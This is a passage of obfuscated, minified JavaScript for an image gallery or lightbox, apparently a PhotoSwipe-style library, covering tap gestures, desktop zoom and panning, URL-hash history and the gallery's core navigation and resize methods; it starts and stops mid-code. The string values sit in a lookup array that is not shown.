_0xd83f[1032]};_0xd215x4[_0xd83f[1392]](_0xd83f[1391],!0,!0,_0xd215x5),_0xd215x1[_0xd83f[72]][_0xd83f[128]](_0xd215x4)};_0xd215x57(_0xd83f[1393],{publicMethods:{initTap:function(){_0xd215x5a(_0xd83f[1272],_0xd215x7[_0xd83f[1394]]),_0xd215x5a(_0xd83f[1283],_0xd215x7[_0xd83f[1395]]),_0xd215x5a(_0xd83f[90],function(){_0xd215xb2= {},_0xd215xb0= null})},onTapStart:function(_0xd215x1){_0xd215x1[_0xd83f[7]]> 1&& (clearTimeout(_0xd215xb0),_0xd215xb0= null)},onTapRelease:function(_0xd215x1,_0xd215x2){if(_0xd215x2&&  !_0xd215x3b&&  !_0xd215x39&&  !_0xd215x73){var _0xd215x3,_0xd215x4,_0xd215x5=_0xd215x2;if(_0xd215xb0&& (clearTimeout(_0xd215xb0),_0xd215xb0= null,_0xd215x3= _0xd215x5,_0xd215x4= _0xd215xb2,25> Math[_0xd83f[905]](_0xd215x3[_0xd83f[794]]- _0xd215x4[_0xd83f[794]])&& 25> Math[_0xd83f[905]](_0xd215x3[_0xd83f[1000]]- _0xd215x4[_0xd83f[1000]]))){return void(_0xd215x5b(_0xd83f[1396],_0xd215x5))};if(_0xd83f[1281]=== _0xd215x2[_0xd83f[69]]){return void(_0xd215xb3(_0xd215x1,_0xd215x2,_0xd83f[1281]))};if(_0xd83f[1397]=== _0xd215x1[_0xd83f[72]][_0xd83f[46]][_0xd83f[1210]]()|| _0xd215x6[_0xd83f[1184]](_0xd215x1[_0xd83f[72]],_0xd83f[1398])){return void(_0xd215xb3(_0xd215x1,_0xd215x2))};_0xd215x64(_0xd215xb2,_0xd215x5),_0xd215xb0= setTimeout(function(){_0xd215xb3(_0xd215x1,_0xd215x2),_0xd215xb0= null},300)}}}}),_0xd215x57(_0xd83f[1399],{publicMethods:{initDesktopZoom:function(){_0xd215x2e|| (_0xd215x29?_0xd215x5a(_0xd83f[1240],function(){_0xd215x7[_0xd83f[1400]]()}):_0xd215x7[_0xd83f[1400]](!0))},setupDesktopZoom:function(_0xd215x1){_0xd215xb1= {};var _0xd215x3=_0xd83f[1401];_0xd215x5a(_0xd83f[1243],function(){_0xd215x6[_0xd83f[43]](_0xd215x2,_0xd215x3,_0xd215x7[_0xd83f[1402]])}),_0xd215x5a(_0xd83f[1244],function(){_0xd215xb1&& _0xd215x6[_0xd83f[1237]](_0xd215x2,_0xd215x3,_0xd215x7[_0xd83f[1402]])}),_0xd215x7[_0xd83f[1403]]=  !1;var _0xd215x4,_0xd215x5=function(){_0xd215x7[_0xd83f[1403]]&& (_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1404]),_0xd215x7[_0xd83f[1403]]=  !1),_0xd215x12< 1?_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1405]):_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1405]),_0xd215x8()},_0xd215x8=function(){_0xd215x4&& (_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1406]),_0xd215x4=  !1)};_0xd215x5a(_0xd83f[58],_0xd215x5),_0xd215x5a(_0xd83f[1407],_0xd215x5),_0xd215x5a(_0xd83f[955],function(){_0xd215x7[_0xd83f[1403]]&& (_0xd215x4=  !0,_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1406]))}),_0xd215x5a(_0xd83f[976],_0xd215x8),_0xd215x1|| _0xd215x5()},handleMouseWheel:function(_0xd215x1){if(_0xd215x12<= _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]){return _0xd215x8[_0xd83f[426]]&& (!_0xd215x8[_0xd83f[1408]]|| _0xd215x73 || _0xd215x38?_0xd215x1[_0xd83f[89]]():_0xd215x1e&& Math[_0xd83f[905]](_0xd215x1[_0xd83f[1409]])> 2&& (_0xd215xb=  !0,_0xd215x7[_0xd83f[249]]())),!0};if(_0xd215x1[_0xd83f[253]](),_0xd215xb1[_0xd83f[794]]= 0,_0xd83f[1410] in  _0xd215x1){1=== _0xd215x1[_0xd83f[1411]]?(_0xd215xb1[_0xd83f[794]]= 18* _0xd215x1[_0xd83f[1410]],_0xd215xb1[_0xd83f[1000]]= 18* _0xd215x1[_0xd83f[1409]]):(_0xd215xb1[_0xd83f[794]]= _0xd215x1[_0xd83f[1410]],_0xd215xb1[_0xd83f[1000]]= _0xd215x1[_0xd83f[1409]])}else {if(_0xd83f[1412] in  _0xd215x1){_0xd215x1[_0xd83f[1413]]&& (_0xd215xb1[_0xd83f[794]]= -0.16* _0xd215x1[_0xd83f[1413]]),_0xd215x1[_0xd83f[1414]]?_0xd215xb1[_0xd83f[1000]]= -0.16* _0xd215x1[_0xd83f[1414]]:_0xd215xb1[_0xd83f[1000]]= -0.16* _0xd215x1[_0xd83f[1412]]}else {if(!(_0xd83f[98] in  _0xd215x1)){return};_0xd215xb1[_0xd83f[1000]]= _0xd215x1[_0xd83f[98]]}};_0xd215x6a(_0xd215x12,!0);var _0xd215x2=_0xd215x4d[_0xd83f[794]]- _0xd215xb1[_0xd83f[794]],_0xd215x3=_0xd215x4d[_0xd83f[1000]]- _0xd215xb1[_0xd83f[1000]];(_0xd215x8[_0xd83f[426]]|| _0xd215x2<= _0xd215x41[_0xd83f[212]][_0xd83f[794]]&& _0xd215x2>= _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& _0xd215x3<= _0xd215x41[_0xd83f[212]][_0xd83f[1000]]&& _0xd215x3>= _0xd215x41[_0xd83f[371]][_0xd83f[1000]])&& _0xd215x1[_0xd83f[89]](),_0xd215x7[_0xd83f[1415]](_0xd215x2,_0xd215x3)},toggleDesktopZoom:function(_0xd215x1){_0xd215x1= _0xd215x1|| {x:_0xd215x4e[_0xd83f[794]]/ 2+ _0xd215x50[_0xd83f[794]],y:_0xd215x4e[_0xd83f[1000]]/ 2+ _0xd215x50[_0xd83f[1000]]};var _0xd215x3=_0xd215x8[_0xd83f[1416]](!0,_0xd215x7[_0xd83f[1228]]),_0xd215x4=_0xd215x12=== _0xd215x3;_0xd215x7[_0xd83f[1403]]=  !_0xd215x4,_0xd215x7[_0xd83f[1316]](_0xd215x4?_0xd215x7[_0xd83f[1228]][_0xd83f[1223]]:_0xd215x3,_0xd215x1,333),_0xd215x6[(_0xd215x4?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1352]](_0xd215x2,_0xd83f[1404])}}});var _0xd215xb4,_0xd215xb5,_0xd215xb6,_0xd215xb7,_0xd215xb8,_0xd215xb9,_0xd215xba,_0xd215xbb,_0xd215xbc,_0xd215xbd,_0xd215xbe,_0xd215xbf,_0xd215xc0={history:!0,galleryUID:1},_0xd215xc1=function(){return _0xd215xbe[_0xd83f[277]][_0xd83f[506]](1)},_0xd215xc2=function(){_0xd215xb4&& clearTimeout(_0xd215xb4),_0xd215xb6&& clearTimeout(_0xd215xb6)},_0xd215xc3=function(){var _0xd215x1=_0xd215xc1(),_0xd215x2={};if(_0xd215x1[_0xd83f[7]]< 5){return _0xd215x2};var _0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[490]](_0xd83f[1417]);for(_0xd215x3= 0;_0xd215x3< _0xd215x4[_0xd83f[7]];_0xd215x3++){if(_0xd215x4[_0xd215x3]){var _0xd215x5=_0xd215x4[_0xd215x3][_0xd83f[490]](_0xd83f[1418]);_0xd215x5[_0xd83f[7]]< 2|| (_0xd215x2[_0xd215x5[0]]= _0xd215x5[1])}};if(_0xd215x8[_0xd83f[1419]]){var _0xd215x6=_0xd215x2[_0xd83f[1420]];for(_0xd215x2[_0xd83f[1420]]= 0,_0xd215x3= 0;_0xd215x3< _0xd215x9f[_0xd83f[7]];_0xd215x3++){if(_0xd215x9f[_0xd215x3][_0xd83f[1420]]=== _0xd215x6){_0xd215x2[_0xd83f[1420]]= _0xd215x3;break}}}else {_0xd215x2[_0xd83f[1420]]= parseInt(_0xd215x2[_0xd83f[1420]],10)- 1};return _0xd215x2[_0xd83f[1420]]< 0&& (_0xd215x2[_0xd83f[1420]]= 0),_0xd215x2},_0xd215xc4=function _0xd215x1(){if(_0xd215xb6&& clearTimeout(_0xd215xb6),_0xd215x73|| _0xd215x38){_0xd215xb6= setTimeout(_0xd215x1,500)}else {_0xd215xb7?clearTimeout(_0xd215xb5):_0xd215xb7=  !0;var _0xd215x2=_0xd215xc+ 1,_0xd215x3=_0xd215xa2(_0xd215xc);_0xd215x3[_0xd83f[51]](_0xd83f[1420])&& (_0xd215x2= _0xd215x3[_0xd83f[1420]]);var _0xd215x4=_0xd215xba+ _0xd83f[1421]+ _0xd215x8[_0xd83f[1422]]+ _0xd83f[1423]+ _0xd215x2;_0xd215xbb|| -1=== _0xd215xbe[_0xd83f[277]][_0xd83f[53]](_0xd215x4) && (_0xd215xbd=  !0);var _0xd215x5=_0xd215xbe[_0xd83f[195]][_0xd83f[490]](_0xd83f[111])[0]+ _0xd83f[111]+ _0xd215x4;_0xd215xbf?_0xd83f[111]+ _0xd215x4!== window[_0xd83f[278]][_0xd83f[277]]&& history[_0xd215xbb?_0xd83f[635]:_0xd83f[1424]](_0xd83f[20],document[_0xd83f[551]],_0xd215x5):_0xd215xbb?_0xd215xbe[_0xd83f[487]](_0xd215x5):_0xd215xbe[_0xd83f[277]]= _0xd215x4,_0xd215xbb=  !0,_0xd215xb5= setTimeout(function(){_0xd215xb7=  !1},60)}};_0xd215x57(_0xd83f[1425],{publicMethods:{initHistory:function(){if(_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215xc0,!0),_0xd215x8[_0xd83f[641]]){_0xd215xbe= window[_0xd83f[278]],_0xd215xbd=  !1,_0xd215xbc=  !1,_0xd215xbb=  !1,_0xd215xba= _0xd215xc1(),_0xd215xbf= _0xd83f[1424] in  history,_0xd215xba[_0xd83f[53]](_0xd83f[1426])>  -1&& (_0xd215xba= (_0xd215xba= _0xd215xba[_0xd83f[490]](_0xd83f[1421])[0])[_0xd83f[490]](_0xd83f[1427])[0]),_0xd215x5a(_0xd83f[1407],_0xd215x7[_0xd83f[1428]]),_0xd215x5a(_0xd83f[1244],function(){_0xd215x6[_0xd83f[1237]](window,_0xd83f[1429],_0xd215x7[_0xd83f[1430]])});var _0xd215x1=function(){_0xd215xb9=  !0,_0xd215xbc|| (_0xd215xbd?history[_0xd83f[1431]]():_0xd215xba?_0xd215xbe[_0xd83f[277]]= _0xd215xba:_0xd215xbf?history[_0xd83f[1424]](_0xd83f[20],document[_0xd83f[551]],_0xd215xbe[_0xd83f[636]]+ _0xd215xbe[_0xd83f[1432]]):_0xd215xbe[_0xd83f[277]]= _0xd83f[20]),_0xd215xc2()};_0xd215x5a(_0xd83f[1244],function(){_0xd215xb&& _0xd215x1()}),_0xd215x5a(_0xd83f[90],function(){_0xd215xb9|| _0xd215x1()}),_0xd215x5a(_0xd83f[1433],function(){_0xd215xc= _0xd215xc3()[_0xd83f[1420]]});var _0xd215x2=_0xd215xba[_0xd83f[53]](_0xd83f[1434]);_0xd215x2>  -1&& _0xd83f[1417]=== (_0xd215xba= _0xd215xba[_0xd83f[506]](0,_0xd215x2))[_0xd83f[64]](-1)&& (_0xd215xba= _0xd215xba[_0xd83f[64]](0,-1)),setTimeout(function(){_0xd215x9&& _0xd215x6[_0xd83f[43]](window,_0xd83f[1429],_0xd215x7[_0xd83f[1430]])},40)}},onHashChange:function(){if(_0xd215xc1()=== _0xd215xba){return _0xd215xbc=  !0,void(_0xd215x7[_0xd83f[249]]())};_0xd215xb7|| (_0xd215xb8=  !0,_0xd215x7[_0xd83f[1435]](_0xd215xc3()[_0xd83f[1420]]),_0xd215xb8=  !1)},updateURL:function(){_0xd215xc2(),_0xd215xb8|| (_0xd215xbb?_0xd215xb4= setTimeout(_0xd215xc4,800):_0xd215xc4())}}}),_0xd215x6[_0xd83f[511]](_0xd215x7,{shout:_0xd215x5b,listen:_0xd215x5a,viewportSize:_0xd215x4e,options:_0xd215x8,isMainScrollAnimating:function(){return _0xd215x43},getZoomLevel:function(){return _0xd215x12},getCurrentIndex:function(){return _0xd215xc},isDragging:function(){return _0xd215x38},isZooming:function(){return _0xd215x3f},setScrollOffset:function(_0xd215x1,_0xd215x2){_0xd215x50[_0xd83f[794]]= _0xd215x1,_0xd215x2f= _0xd215x50[_0xd83f[1000]]= _0xd215x2,_0xd215x5b(_0xd83f[1436],_0xd215x50)},applyZoomPan:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x4d[_0xd83f[794]]= _0xd215x2,_0xd215x4d[_0xd83f[1000]]= _0xd215x3,_0xd215x12= _0xd215x1,_0xd215x5f(_0xd215x4)},init:function(){if(!_0xd215x9&&  !_0xd215xa){_0xd215x7[_0xd83f[1437]]= _0xd215x6,_0xd215x7[_0xd83f[1340]]= _0xd215x2,_0xd215x7[_0xd83f[1226]]= _0xd215x6[_0xd83f[1439]](_0xd215x2,_0xd83f[1438]),_0xd215x2c= _0xd215x2[_0xd83f[474]],_0xd215x9=  !0,_0xd215x2a= (_0xd215x30= _0xd215x6[_0xd83f[1218]]())[_0xd83f[230]],_0xd215x2b= _0xd215x30[_0xd83f[1195]],_0xd215x1e= _0xd215x30[_0xd83f[831]],_0xd215x2e= _0xd215x30[_0xd83f[1193]],_0xd215x7[_0xd83f[1241]]= _0xd215x6[_0xd83f[1439]](_0xd215x2,_0xd83f[1265]),_0xd215x7[_0xd83f[1232]]= _0xd215x6[_0xd83f[1439]](_0xd215x7[_0xd83f[1241]],_0xd83f[1440]),_0xd215xd= _0xd215x7[_0xd83f[1232]][_0xd83f[16]],_0xd215x7[_0xd83f[1441]]= _0xd215x18= [{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][0],wrap:0,index:-1},{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][1],wrap:0,index:-1},{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][2],wrap:0,index:-1}],_0xd215x18[0][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd215x18[2][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x6e(),_0xd215x11= {resize:_0xd215x7[_0xd83f[1442]],orientationchange:function(){clearTimeout(_0xd215x31),_0xd215x31= setTimeout(function(){_0xd215x4e[_0xd83f[794]]!== _0xd215x7[_0xd83f[1241]][_0xd83f[210]]&& _0xd215x7[_0xd83f[1442]]()},500)},scroll:_0xd215x71,keydown:_0xd215x6f,click:_0xd215x70};var _0xd215x1,_0xd215x4=_0xd215x30[_0xd83f[1202]]|| _0xd215x30[_0xd83f[1203]]|| _0xd215x30[_0xd83f[1205]];for(_0xd215x30[_0xd83f[1207]]&& _0xd215x30[_0xd83f[831]]&&  !_0xd215x4|| (_0xd215x8[_0xd83f[1338]]= _0xd215x8[_0xd83f[1337]]= 0),_0xd215x1= 0;_0xd215x1< _0xd215x54[_0xd83f[7]];_0xd215x1++){_0xd215x7[_0xd83f[1443]+ _0xd215x54[_0xd215x1]]()};_0xd215x3&& (_0xd215x7[_0xd83f[1444]]=  new _0xd215x3(_0xd215x7,_0xd215x6))[_0xd83f[1443]](),_0xd215x5b(_0xd83f[1433]),_0xd215xc= _0xd215xc|| _0xd215x8[_0xd83f[1045]]|| 0,(isNaN(_0xd215xc)|| _0xd215xc< 0|| _0xd215xc>= _0xd215xa3())&& (_0xd215xc= 0),_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),(_0xd215x30[_0xd83f[1202]]|| _0xd215x30[_0xd83f[1203]])&& (_0xd215x53=  !1),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x8[_0xd83f[426]]&& (_0xd215x53?_0xd215x2[_0xd83f[16]][_0xd83f[792]]= _0xd83f[1445]:(_0xd215x2[_0xd83f[16]][_0xd83f[792]]= _0xd83f[793],_0xd215x2[_0xd83f[16]][_0xd83f[220]]= _0xd215x6[_0xd83f[1260]]()+ _0xd83f[18])),void(0)=== _0xd215x2f&& (_0xd215x5b(_0xd83f[1335]),_0xd215x2f= _0xd215x2d= _0xd215x6[_0xd83f[1260]]());var _0xd215x5=_0xd83f[1446];for(_0xd215x8[_0xd83f[1447]]&& (_0xd215x5+= _0xd215x8[_0xd83f[1447]]+ _0xd83f[495]),_0xd215x8[_0xd83f[1347]]&& (_0xd215x5+= _0xd83f[1448]),_0xd215x5+= _0xd215x29?_0xd83f[1449]:_0xd83f[1450],_0xd215x5+= _0xd215x30[_0xd83f[1207]]?_0xd83f[1451]:_0xd83f[20],_0xd215x5+= _0xd215x30[_0xd83f[1062]]?_0xd83f[1452]:_0xd83f[20],_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd215x5),_0xd215x7[_0xd83f[1442]](),_0xd215xe=  -1,_0xd215x52= null,_0xd215x1= 0;_0xd215x1< 3;_0xd215x1++){_0xd215x61((_0xd215x1+ _0xd215xe)* _0xd215x51[_0xd83f[794]],_0xd215x18[_0xd215x1][_0xd83f[1388]][_0xd83f[16]])};_0xd215x2e|| _0xd215x6[_0xd83f[43]](_0xd215x7[_0xd83f[1241]],_0xd215x10,_0xd215x7),_0xd215x5a(_0xd83f[1377],function(){_0xd215x7[_0xd83f[1453]](_0xd215x18[0],_0xd215xc- 1),_0xd215x7[_0xd83f[1453]](_0xd215x18[2],_0xd215xc+ 1),_0xd215x18[0][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd215x18[2][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x8[_0xd83f[56]]&& _0xd215x2[_0xd83f[56]](),_0xd215x68()}),_0xd215x7[_0xd83f[1453]](_0xd215x18[1],_0xd215xc),_0xd215x7[_0xd83f[1314]](),_0xd215x5b(_0xd83f[1454]),_0xd215x53|| (_0xd215x16= setInterval(function(){_0xd215x73|| _0xd215x38|| _0xd215x3f|| _0xd215x12!== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]|| _0xd215x7[_0xd83f[1442]]()},1e3)),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1455])}},close:function(){_0xd215x9&& (_0xd215x9=  !1,_0xd215xa=  !0,_0xd215x5b(_0xd83f[249]),_0xd215x69(),_0xd215xa4(_0xd215x7[_0xd83f[1228]],null,!0,_0xd215x7[_0xd83f[90]]))},destroy:function(){_0xd215x5b(_0xd83f[90]),_0xd215x9e&& clearTimeout(_0xd215x9e),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[474]]= _0xd215x2c,_0xd215x16&& clearInterval(_0xd215x16),_0xd215x6[_0xd83f[1237]](_0xd215x7[_0xd83f[1241]],_0xd215x10,_0xd215x7),_0xd215x6[_0xd83f[1237]](window,_0xd83f[59],_0xd215x7),_0xd215x88(),_0xd215x76(),_0xd215x59= null},panTo:function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3|| (_0xd215x1> _0xd215x41[_0xd83f[212]][_0xd83f[794]]?_0xd215x1= _0xd215x41[_0xd83f[212]][_0xd83f[794]]:_0xd215x1< _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x1= _0xd215x41[_0xd83f[371]][_0xd83f[794]]),_0xd215x2> _0xd215x41[_0xd83f[212]][_0xd83f[1000]]?_0xd215x2= _0xd215x41[_0xd83f[212]][_0xd83f[1000]]:_0xd215x2< _0xd215x41[_0xd83f[371]][_0xd83f[1000]]&& (_0xd215x2= _0xd215x41[_0xd83f[371]][_0xd83f[1000]])),_0xd215x4d[_0xd83f[794]]= _0xd215x1,_0xd215x4d[_0xd83f[1000]]= _0xd215x2,_0xd215x5f()},handleEvent:function(_0xd215x1){_0xd215x11[(_0xd215x1= _0xd215x1|| window[_0xd83f[1456]])[_0xd83f[69]]]&& _0xd215x11[_0xd215x1[_0xd83f[69]]](_0xd215x1)},goTo:function(_0xd215x1){var _0xd215x2=(_0xd215x1= _0xd215x58(_0xd215x1))- _0xd215xc;_0xd215x52= _0xd215x2,_0xd215xc= _0xd215x1,_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),_0xd215x4f-= _0xd215x2,_0xd215x62(_0xd215x51[_0xd83f[794]]* _0xd215x4f),_0xd215x76(),_0xd215x43=  !1,_0xd215x7[_0xd83f[1314]]()},next:function(){_0xd215x7[_0xd83f[1435]](_0xd215xc+ 1)},prev:function(){_0xd215x7[_0xd83f[1435]](_0xd215xc- 1)},updateCurrZoomItem:function(_0xd215x1){if(_0xd215x1&& _0xd215x5b(_0xd83f[1374],0),_0xd215x18[1][_0xd83f[1388]][_0xd83f[868]][_0xd83f[7]]){var _0xd215x2=_0xd215x18[1][_0xd83f[1388]][_0xd83f[868]][0];_0xd215x42= _0xd215x6[_0xd83f[1184]](_0xd215x2,_0xd83f[1380])?_0xd215x2[_0xd83f[16]]:null}else {_0xd215x42= null};_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x13= _0xd215x12= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]],_0xd215x4d[_0xd83f[794]]= _0xd215x41[_0xd83f[857]][_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x41[_0xd83f[857]][_0xd83f[1000]],_0xd215x1&& _0xd215x5b(_0xd83f[1407])},invalidateCurrItems:function(){_0xd215x17=  !0;for(var _0xd215x1=0;_0xd215x1< 3;_0xd215x1++){_0xd215x18[_0xd215x1][_0xd83f[1366]]&& (_0xd215x18[_0xd215x1][_0xd83f[1366]][_0xd83f[1457]]=  !0)}},updateCurrItem:function(_0xd215x1){if(0!== _0xd215x52){var _0xd215x2,_0xd215x3=Math[_0xd83f[905]](_0xd215x52);if(!(_0xd215x1&& _0xd215x3< 2)){_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),_0xd215x56=  !1,_0xd215x5b(_0xd83f[1374],_0xd215x52),_0xd215x3>= 3&& (_0xd215xe+= _0xd215x52+ (_0xd215x52> 0?-3:3),_0xd215x3= 3);for(var _0xd215x4=0;_0xd215x4< _0xd215x3;_0xd215x4++){_0xd215x52> 0?(_0xd215x2= _0xd215x18[_0xd83f[237]](),_0xd215x18[2]= _0xd215x2,_0xd215x61((++_0xd215xe+ 2) * _0xd215x51[_0xd83f[794]],_0xd215x2[_0xd83f[1388]][_0xd83f[16]]),_0xd215x7[_0xd83f[1453]](_0xd215x2,_0xd215xc- _0xd215x3+ _0xd215x4+ 1+ 1)):(_0xd215x2= _0xd215x18[_0xd83f[1267]](),_0xd215x18[_0xd83f[1458]](_0xd215x2),_0xd215x61(--_0xd215xe* _0xd215x51[_0xd83f[794]],_0xd215x2[_0xd83f[1388]][_0xd83f[16]]),_0xd215x7[_0xd83f[1453]](_0xd215x2,_0xd215xc+ _0xd215x3- _0xd215x4- 1- 1))};if(_0xd215x42&& 1=== Math[_0xd83f[905]](_0xd215x52)){var _0xd215x5=_0xd215xa2(_0xd215x19);_0xd215x5[_0xd83f[1223]]!== _0xd215x12&& (_0xd215xaa(_0xd215x5,_0xd215x4e),_0xd215xae(_0xd215x5),_0xd215x60(_0xd215x5))};_0xd215x52= 0,_0xd215x7[_0xd83f[1382]](),_0xd215x19= _0xd215xc,_0xd215x5b(_0xd83f[1407])}}},updateSize:function(_0xd215x1){if(!_0xd215x53&& _0xd215x8[_0xd83f[426]]){var _0xd215x3=_0xd215x6[_0xd83f[1260]]();if(_0xd215x2f!== _0xd215x3&& (_0xd215x2[_0xd83f[16]][_0xd83f[220]]= _0xd215x3+ _0xd83f[18],_0xd215x2f= _0xd215x3),!_0xd215x1&& _0xd215x55[_0xd83f[794]]=== window[_0xd83f[199]] && _0xd215x55[_0xd83f[1000]]=== window[_0xd83f[258]]){return};_0xd215x55[_0xd83f[794]]= window[_0xd83f[199]],_0xd215x55[_0xd83f[1000]]= window[_0xd83f[258]],_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd215x55[_0xd83f[1000]]+ _0xd83f[18]};if(_0xd215x4e[_0xd83f[794]]= _0xd215x7[_0xd83f[1241]][_0xd83f[210]],_0xd215x4e[_0xd83f[1000]]= _0xd215x7[_0xd83f[1241]][_0xd83f[395]],_0xd215x71(),_0xd215x51[_0xd83f[794]]= _0xd215x4e[_0xd83f[794]]+ Math[_0xd83f[592]](_0xd215x4e[_0xd83f[794]]* _0xd215x8[_0xd83f[1459]]),_0xd215x51[_0xd83f[1000]]= _0xd215x4e[_0xd83f[1000]],_0xd215x62(_0xd215x51[_0xd83f[794]]* _0xd215x4f),_0xd215x5b(_0xd83f[1460]),void(0)!== _0xd215xe){for(var _0xd215x4,_0xd215x5,_0xd215x9,_0xd215xa=0;_0xd215xa< 3;_0xd215xa++){_0xd215x4= _0xd215x18[_0xd215xa],_0xd215x61((_0xd215xa+ _0xd215xe)* _0xd215x51[_0xd83f[794]],_0xd215x4[_0xd83f[1388]][_0xd83f[16]]),_0xd215x9= _0xd215xc+ _0xd215xa- 1,_0xd215x8[_0xd83f[1235]]&& _0xd215xa3()> 2&& (_0xd215x9= _0xd215x58(_0xd215x9)),(_0xd215x5= _0xd215xa2(_0xd215x9))&& (_0xd215x17|| _0xd215x5[_0xd83f[1457]]||  !_0xd215x5[_0xd83f[1280]])?(_0xd215x7[_0xd83f[1461]](_0xd215x5),_0xd215x7[_0xd83f[1453]](_0xd215x4,_0xd215x9),1=== _0xd215xa&& (_0xd215x7[_0xd83f[1228]]= _0xd215x5,_0xd215x7[_0xd83f[1382]](!0)),_0xd215x5[_0xd83f[1457]]=  !1):-1=== _0xd215x4[_0xd83f[1045]] && _0xd215x9>= 0 && _0xd215x7[_0xd83f[1453]](_0xd215x4,_0xd215x9),_0xd215x5&& _0xd215x5[_0xd83f[1232]]&& (_0xd215xaa(_0xd215x5,_0xd215x4e),_0xd215xae(_0xd215x5),_0xd215x60(_0xd215x5))};_0xd215x17=  !1};_0xd215x13= _0xd215x12= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]],(_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]])&& (_0xd215x4d[_0xd83f[794]]= _0xd215x41[_0xd83f[857]][_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x41[_0xd83f[857]][_0xd83f[1000]],_0xd215x5f(!0)),_0xd215x5b(_0xd83f[58])},zoomTo:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x2&& (_0xd215x13= _0xd215x12,_0xd215x85[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x2[_0xd83f[794]])- _0xd215x4d[_0xd83f[794]],_0xd215x85[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x2[_0xd83f[1000]])- _0xd215x4d[_0xd83f[1000]],_0xd215x64(_0xd215x4c,_0xd215x4d));var _0xd215x7=_0xd215x6a(_0xd215x1,!1),_0xd215x8={};_0xd215x6d(_0xd83f[794],_0xd215x7,_0xd215x8,_0xd215x1),_0xd215x6d(_0xd83f[1000],_0xd215x7,_0xd215x8,_0xd215x1);var _0xd215x9=_0xd215x12,_0xd215xa={x:_0xd215x4d[_0xd83f[794]],y:_0xd215x4d[_0xd83f[1000]]};_0xd215x65(_0xd215x8);var _0xd215xb=function(_0xd215x2){1=== _0xd215x2?(_0xd215x12= _0xd215x1,_0xd215x4d[_0xd83f[794]]= _0xd215x8[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x8[_0xd83f[1000]]):(_0xd215x12= (_0xd215x1- _0xd215x9)* _0xd215x2+ _0xd215x9,_0xd215x4d[_0xd83f[794]]= (_0xd215x8[_0xd83f[794]]- _0xd215xa[_0xd83f[794]])* _0xd215x2+ _0xd215xa[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= (_0xd215x8[_0xd83f[1000]]- _0xd215xa[_0xd83f[1000]])* _0xd215x2+ _0xd215xa[_0xd83f[1000]]),_0xd215x5&& _0xd215x5(_0xd215x2),_0xd215x5f(1=== _0xd215x2)};_0xd215x3?_0xd215x77(_0xd83f[1462],0,1,_0xd215x3,_0xd215x4|| _0xd215x6[_0xd83f[1293]][_0xd83f[1304]][_0xd83f[1463]],_0xd215xb):_0xd215xb(1)}})}});function _0xd215x39(_0xd215x2){return (_0xd215x39= _0xd83f[1]==  typeof Symbol&& _0xd83f[2]=== _0xd215x1(Symbol[_0xd83f[3]])?function(_0xd215x2){return _0xd215x1(_0xd215x2)}:function(_0xd215x2){return _0xd215x2&& _0xd83f[1]==  typeof Symbol&& _0xd215x2[_0xd83f[4]]=== Symbol&& _0xd215x2!== Symbol[_0xd83f[5]]?_0xd83f[2]:_0xd215x1(_0xd215x2)})(_0xd215x2)}var _0xd215x3a=_0xd83f[238]=== (_0xd83f[36]==  typeof HTMLElement?_0xd83f[36]:_0xd215x39(HTMLElement));function _0xd215x3b(_0xd215x1){return _0xd215x3a?_0xd215x1 instanceof  HTMLElement:_0xd215x1&& _0xd83f[238]=== _0xd215x39(_0xd215x1)&& null!== _0xd215x1&& 1=== _0xd215x1[_0xd83f[71]]&& _0xd83f[485]==  typeof _0xd215x1[_0xd83f[510]]}function _0xd215x3c(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd215x2)})}function _0xd215x3d(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd215x2)})}function _0xd215x3e(){throw Error(_0xd83f[1464])}function _0xd215x3f(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var 